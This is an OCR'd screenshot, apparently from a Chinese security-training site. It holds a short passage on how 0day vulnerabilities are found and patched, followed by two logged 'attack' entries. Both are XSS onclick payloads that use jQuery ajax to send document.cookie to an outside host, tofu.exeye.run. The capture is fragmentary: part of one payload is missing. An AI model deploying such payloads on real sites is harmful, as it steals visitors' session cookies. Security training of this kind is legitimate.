 用该漏洞。该漏洞被释放。负责人员将被告知漏洞利用并
打补丁。该漏洞不再被视为0day。补丁发布。大多数情况
下，针对0day漏洞的攻击很少立即被发现。发现这些缺陷
通常可能需要几天或几个月的时间，这才使这类漏洞如此
危险。
作者：二向箔安全学院
执行成功
确定
attack
"" onclick="$.ajax({
/check`,type:`post`
{cookie:document.cookie,xsser:`07034170`},success:function(res)
{alert(res)}})"
2020-7-30 02:08:47
attack
"" onclick="$.ajax({url:`https://tofu.exeye.run/commit
/check`,type:`post`,data:{cookie:document.cookie,xsser:`07034170`}})
2020-7-30 01:54:49